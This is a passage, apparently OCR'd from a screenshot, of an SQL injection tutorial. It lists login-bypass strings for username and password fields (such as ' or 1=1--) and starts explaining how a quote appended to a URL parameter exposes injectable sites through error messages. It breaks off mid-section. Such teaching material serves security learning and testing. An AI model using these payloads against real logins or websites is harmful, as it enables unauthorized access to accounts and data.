
to enter "admin",admin'--,admin'#,admin'/* etc in username
section and the below sql injections in the password section.
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1—
and many more are there.
Extended SQl Injection:
1.
Concept behind Error messages
a.
Eg:-
http://www.website.com/index.php?id=49'
b.
A ' is need to be added after the digit 49.
c.
An error as below proves that it is vulnerable to SQL
injection.